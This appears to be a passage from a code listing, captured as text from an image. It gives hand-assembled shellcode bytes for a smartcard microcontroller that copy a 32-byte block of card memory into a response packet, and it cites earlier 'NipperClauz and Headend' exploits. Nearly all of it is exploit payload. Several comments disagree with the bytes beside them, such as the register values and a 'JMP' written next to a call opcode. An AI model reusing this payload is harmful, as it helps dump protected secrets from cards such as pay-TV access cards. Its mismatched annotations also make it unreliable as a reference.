 29 /* Rather than dump the data directly out to the serial port,
30    as the NipperClauz and Headend exploits do, this shellcode
31    instead returns a properly formatted packet of just 32
32    bytes. This wasn't needed for serial port adapters in 1998,
33    but it is necessary for USB readers today.
34 */
35
36 //This is the entry point for our shellcode.
37 0x9d, 0x9d, 0x9d, 0x9d, //NOPs
38
39 //Data begins at 0x19C+2.
40 0xAE, 0x21,         //LD X, 0x20 ;
41 0x9d, 0x9d,         //NOPs
42 //loop:
43   //Load the byte from the source buffer.
44   0xD6, 0xFF, 0xFF, //LD A, (target+1,X)
45   //Store the byte to the data buffer.
46   0xD7, 0x01, 0xA1, //STA (0x01A1+1,X)
47   0x5A,             //DEC X
48 0x2A, 0xF6,         //JRPL loop  ; F6
49
50 0x9d,               //NOP
51
52 //Sends some data from the IO buffer.
53 0xa6, 0x93,         //LDA #$93, response code
54 0xae, 0x40,         //LDX #$17, length in data bytes
55 0xCD, 0x75, 0x7F,   //JMP RESPONDAX to send the response.
56
57 //These three bytes will be clobbered.  Don't rely on them.
58 0x00, 0x00, 0x00,
59 //These bytes set the entry point of 0x0060
60 0x00, 0x00, 0x00, 0x60,
61 }